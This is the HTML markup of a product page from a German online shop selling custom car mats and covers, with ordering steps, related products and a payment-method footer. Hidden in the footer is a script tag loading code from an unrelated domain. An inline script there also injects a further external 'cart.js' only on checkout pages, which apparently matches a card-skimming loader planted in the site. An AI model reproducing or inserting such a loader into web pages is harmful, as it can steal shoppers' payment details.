            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren HYUNDAI BAYON
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/415-hyundai/4049-bayon" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/415-hyundai/4049-bayon">Autofussmatten  HYUNDAI BAYON</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="8">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/171-autoplanen/415-hyundai/4049-bayon" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                alt="Autoplanen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/171-autoplanen/415-hyundai/4049-bayon">Autoplanen  HYUNDAI BAYON</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>58.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">89.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
